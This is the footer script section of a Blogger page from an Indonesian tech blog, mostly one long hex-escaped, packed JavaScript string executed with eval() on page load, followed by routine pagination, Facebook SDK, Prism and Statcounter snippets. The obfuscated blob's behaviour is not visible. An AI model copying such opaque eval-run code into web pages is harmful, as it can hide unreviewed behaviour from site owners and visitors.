\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44gTEV_2iOPgJyrt4bduw7Khzu-w:1769533449779';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html','8111507943178419750');
